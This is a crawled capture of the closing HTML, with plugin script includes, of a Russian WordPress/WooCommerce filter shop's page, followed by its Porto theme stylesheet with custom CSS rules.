<li id="accordion-menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/oplata/" rel="nofollow" class="">Оплата</a></li>
<li id="accordion-menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/dostavka/" rel="nofollow" class="">Доставка</a></li>
<li id="accordion-menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/contact/" rel="nofollow" class="">Контакты</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/my-account/" rel="nofollow" class="">Мой аккаунт</a></li>
<li class="menu-item"><a href="https://filterdom.com/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://filterdom.com/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://filterdom.com/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/filterdom.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cb461148ca08407b431a9fb60b8bb813","fragment_name":"wc_fragments_cb461148ca08407b431a9fb60b8bb813"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7' id='yith_autocomplete-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/filterdom.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.2' id='mpc-massive-script-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.3.6' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/filterdom.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/filterdom.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/theme.min.js?ver=4.3.1.1' id='porto-theme-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .widget_wysija_cont .wysija-submit").removeClass("btn-default").addClass("btn-primary");
});
                    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://filterdom.com/wp-content/themes/porto/style.css?ver=5.7.14
body_size: 1627
content:
/*

Theme Name: Porto
Theme URI: http://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: http://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 4.3.1.1
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: porto

*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.bypostauthor {}
/* Кнопка запроса */

.add-request-quote-button {
	margin-bottom:5px;
	font-family: Oswald;
    height: 43px !important;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
    line-height: normal;
}
/* Маркированный список */	  
.resp-tabs-container ul li{
	list-style-type:none;
background-image: url(./images/ul1.png);
    background-repeat: no-repeat;
    background-position: 0px 3px;
    padding-left: 33px;
	}
.resp-tabs-container ul li:before{content:'';display:block;position:absolute;top:10px;left:0;width:6px;height:6px}



.resp-tabs-container ul  {
counter-reset: li;
margin-left: 10px;
padding-left: 0;
margin-bottom: 10px;
}
ul.products li.product .add-links, ul.products li.product-category .add-links {
	display:none!important;
}

.header-top {
    border-bottom: 0 solid #008acf;
    background: #086dc9!important;
}
#header .new i {
      color: #ebebeb!important;
}
ul.products li.product .rating-wrap .rating-content, ul.products li.product-category .rating-wrap .rating-content{
	display:none!important;
}
.star-rating {
	display:none!important;
}
.woocommerce-tabs .tab-content p {
	font-size:18px!important;
}
#header .header-main {
	background-color:transparent!important;
}
#header .header-main .header-contact *{
	color:#000000!important;
}
.b-category {margin-right: -24px ;}
.b-category:after {content: "";display: block;clear: both;font-size: 0;}
.category__item {margin: 0 14px 20px 0;width: 286px;height: 220px;float: left;}
.category__imgbox {font-size: 0;}.b-category .category__title {padding: 10px 20px 10px 10px;}
.category__text {padding: 0 20px 0 10px;}
.category__title a:link,.category__title a:active,.category__title a:visited {font-family: Arial;font-size: 1em;font-weight: normal;font-style: normal;text-decoration: none;text-transform: normal;color: #3669a9;}.category__title a:hover {font-family: Arial;font-size: 1em;font-weight: normal;font-style: normal;text-decoration: underline;text-transform: normal;color: #3669a9;}
.b-category {margin-right: -24px ;}.b-category:after {content: "";display: block;clear: both;font-size: 0;}.category__item {margin: 0 14px 20px 0;width: 286px;height: 220px;float: left;}.category__imgbox {font-size: 0;}.category__title {padding: 10px 20px 10px 10px;}.b-category .category__text {padding: 0 20px 0 10px;}.b-category .category__title a:link,.category__title a:active,.category__title a:visited {font-family: Arial;font-size: 1em;font-weight: normal;font-style: normal;text-decoration: none;text-transform: normal;color: #3669a9;}.b-category .category__title a:hover {font-family: Arial;font-size: 1em;font-weight: normal;font-style: normal;text-decoration: underline;text-transform: normal;color: #3669a9;}
.b-category .category__title { position: relative; text-align: left; padding: 0; height: 73px; width: inherit; display: table-cell; vertical-align: middle; z-index: 2; } .category__title a:link, .category__title a:visited, .category__title a:active,.category__title a:hover {display: inline-block; z-index: 12; width: 100%; box-sizing: border-box; position: relative; } .category__link { position: absolute !important; top: 0; left: 0; right: 0; bottom: 0; } 
.b-bannercenter .bannercenter__pic img { height: 110px; } .b-bannercenter .bannercenter__title { top: 12px; width: 246px; line-height: 28px; } .b-bannercenter .bannercenter__bgorange { padding: 2px; } 
.b-catalogbox img { max-width: 100%; height: auto; }
.category__title {
	    position: relative;
    text-align: center;
    padding: 0;
    height: 73px;
    width: inherit;
    display: table-cell;
    vertical-align: middle;
    z-index: 2;
}
.phones-container{
	padding-top:10px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content:space-between;
}
.phone-item{
	color:black;
  display: flex;
  flex-direction: column;
}
.email-item{
	color:black;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 768px) {
	.phones-container{
		display:none;
	}
}
